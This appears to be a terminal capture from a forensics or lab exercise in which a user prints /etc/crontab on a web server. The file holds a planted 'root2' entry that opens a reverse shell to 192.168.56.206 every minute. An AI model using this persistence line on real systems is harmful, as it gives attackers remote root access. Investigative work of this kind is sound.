 fred@acmeweb:/var/log/apache2$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*  *    * * *   root2   sh -i >& /dev/tcp/192.168.56.206/1234 0>&1
fred@acmeweb:/var/log/apache2$ cat /etc/cron.daily/